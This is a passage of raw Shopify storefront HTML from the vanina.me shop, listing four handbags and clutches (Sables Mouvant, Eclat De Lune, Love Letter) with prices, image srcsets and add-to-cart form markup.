//vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=379&amp;v=1712661519&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=415&amp;v=1712661519&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=624&amp;v=1712661519&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=686&amp;v=1712661519&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=831&amp;v=1712661519&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=935&amp;v=1712661519&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=1248&amp;v=1712661519&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?crop=center&amp;height=1403&amp;v=1712661519&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_2da4bca2-28ae-4a24-bcfa-9c008c27364b.png?v=1712661519&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=923&amp;v=1716290163&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=176&amp;v=1716290163&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=207&amp;v=1716290163&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=233&amp;v=1716290163&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=286&amp;v=1716290163&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=330&amp;v=1716290163&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=369&amp;v=1716290163&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=379&amp;v=1716290163&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=415&amp;v=1716290163&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=624&amp;v=1716290163&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=686&amp;v=1716290163&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=831&amp;v=1716290163&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=935&amp;v=1716290163&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=1248&amp;v=1716290163&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?crop=center&amp;height=1403&amp;v=1716290163&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-04655.jpg?v=1716290163&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246660858084"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246660858084" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882445336804"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246660858084" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-sables-mouvant__e5c987" aria-label="Sables Mouvant Clutch" data-product-link="/products/clutch-sables-mouvant__e5c987"><p class="product-item__title product-title-new">Sables Mouvant Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$425 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246660694244" data-product-grid-item >
  <div class="product-item__image" data-product-image>
    <a class="product-link" href="/products/clutch-sables-mouvant_beige-leather" aria-label="Sables Mouvant Leather Clutch" data-product-link="/products/clutch-sables-mouvant_beige-leather"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246660694244"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=923&amp;v=1748243255&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=176&amp;v=1748243255&amp;width=136 136w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=207&amp;v=1748243255&amp;width=160 160w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=233&amp;v=1748243255&amp;width=180 180w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=286&amp;v=1748243255&amp;width=220 220w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=330&amp;v=1748243255&amp;width=254 254w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=369&amp;v=1748243255&amp;width=284 284w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=379&amp;v=1748243255&amp;width=292 292w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=415&amp;v=1748243255&amp;width=320 320w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=624&amp;v=1748243255&amp;width=480 480w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=686&amp;v=1748243255&amp;width=528 528w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=831&amp;v=1748243255&amp;width=640 640w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=935&amp;v=1748243255&amp;width=720 720w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=1248&amp;v=1748243255&amp;width=960 960w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?crop=center&amp;height=1403&amp;v=1748243255&amp;width=1080 1080w, //vanina.me/cdn/shop/files/DSC08379copy.jpg?v=1748243255&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246660694244"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246660694244" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882445205732"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246660694244" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-sables-mouvant_beige-leather" aria-label="Sables Mouvant Leather Clutch" data-product-link="/products/clutch-sables-mouvant_beige-leather"><p class="product-item__title product-title-new">Sables Mouvant Leather Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$475 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246658957540" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/bag-eclat-de-lune__ede5dd" aria-label="Eclat De Lune Bag" data-product-link="/products/bag-eclat-de-lune__ede5dd"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246658957540"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=923&amp;v=1712661477&amp;width=1200" alt="VANINA Eclat De Lune Bag bag-eclat de lune_off white_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=176&amp;v=1712661477&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=207&amp;v=1712661477&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=233&amp;v=1712661477&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=286&amp;v=1712661477&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=330&amp;v=1712661477&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=369&amp;v=1712661477&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=379&amp;v=1712661477&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=415&amp;v=1712661477&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=624&amp;v=1712661477&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=686&amp;v=1712661477&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=831&amp;v=1712661477&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=935&amp;v=1712661477&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=1248&amp;v=1712661477&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?crop=center&amp;height=1403&amp;v=1712661477&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_f0de8c7d-609e-4b1a-bde4-586b9a5de07b.png?v=1712661477&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=923&amp;v=1716290245&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=176&amp;v=1716290245&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=207&amp;v=1716290245&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=233&amp;v=1716290245&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=286&amp;v=1716290245&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=330&amp;v=1716290245&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=369&amp;v=1716290245&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=379&amp;v=1716290245&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=415&amp;v=1716290245&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=624&amp;v=1716290245&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=686&amp;v=1716290245&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=831&amp;v=1716290245&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=935&amp;v=1716290245&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=1248&amp;v=1716290245&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?crop=center&amp;height=1403&amp;v=1716290245&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-05590.jpg?v=1716290245&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246658957540"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246658957540" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46769015029988"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246658957540" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form>


<template data-quick-add-modal-template>
  <dialog class="product-quick-add" data-product-id="8246658957540" data-section-id="template--16769203929316__main-8246658957540" inert data-quick-add-modal>
    <form method="dialog">
      <button class="visually-hidden" aria-label="Close" autofocus></button>
    </form>

    <div class="product-quick-add__content" data-product-upsell-container data-scroll-lock-scrollable>
      <div class="product-quick-add__close-outer">
        <button class="product-quick-add__close drawer__close" aria-label="Close" data-quick-add-modal-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cancel" viewBox="0 0 24 24"><path d="M6.758 17.243 12.001 12m5.243-5.243L12 12m0 0L6.758 6.757M12.001 12l5.243 5.243" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg></button>
      </div>

      <div class="product-quick-add__inner" data-product-upsell-ajax></div>

      <div class="loader loader--top"><div class="loader-indeterminate"></div></div>
    </div>
  </dialog>
</template></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/bag-eclat-de-lune__ede5dd" aria-label="Eclat De Lune Bag" data-product-link="/products/bag-eclat-de-lune__ede5dd"><p class="product-item__title product-title-new">Eclat De Lune Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$500 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8246656499940" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/clutch-love-letter_pearl__f5f3f1" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter_pearl__f5f3f1"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="0"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8246656499940"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=923&amp;v=1712661404&amp;width=1200" alt="VANINA Love Letter Clutch clutch-love letter_pearl_" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=176&amp;v=1712661404&amp;width=136 136w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=207&amp;v=1712661404&amp;width=160 160w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=233&amp;v=1712661404&amp;width=180 180w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=286&amp;v=1712661404&amp;width=220 220w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=330&amp;v=1712661404&amp;width=254 254w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=369&amp;v=1712661404&amp;width=284 284w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=379&amp;v=1712661404&amp;width=292 292w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=415&amp;v=1712661404&amp;width=320 320w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=624&amp;v=1712661404&amp;width=480 480w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=686&amp;v=1712661404&amp;width=528 528w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=831&amp;v=1712661404&amp;width=640 640w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=935&amp;v=1712661404&amp;width=720 720w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=1248&amp;v=1712661404&amp;width=960 960w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?crop=center&amp;height=1403&amp;v=1712661404&amp;width=1080 1080w, //vanina.me/cdn/shop/files/unnamed_72f7d345-5d7c-40b2-ad78-add1261cdbf7.png?v=1712661404&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=923&amp;v=1713177390&amp;width=1200" alt="" width="1200" height="923" loading="lazy" srcset="//vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=176&amp;v=1713177390&amp;width=136 136w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=207&amp;v=1713177390&amp;width=160 160w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=233&amp;v=1713177390&amp;width=180 180w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=286&amp;v=1713177390&amp;width=220 220w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=330&amp;v=1713177390&amp;width=254 254w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=369&amp;v=1713177390&amp;width=284 284w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=379&amp;v=1713177390&amp;width=292 292w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=415&amp;v=1713177390&amp;width=320 320w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=624&amp;v=1713177390&amp;width=480 480w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=686&amp;v=1713177390&amp;width=528 528w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=831&amp;v=1713177390&amp;width=640 640w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=935&amp;v=1713177390&amp;width=720 720w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=1248&amp;v=1713177390&amp;width=960 960w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?crop=center&amp;height=1403&amp;v=1713177390&amp;width=1080 1080w, //vanina.me/cdn/shop/files/Vanina-9167.jpg?v=1713177390&amp;width=1200 1200w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8246656499940"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8246656499940" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44882432065764"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8246656499940" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/clutch-love-letter_pearl__f5f3f1" aria-label="Love Letter Clutch" data-product-link="/products/clutch-love-letter_pearl__f5f3f1"><p class="product-item__title product-title-new">Love Letter Clutch</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$338 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

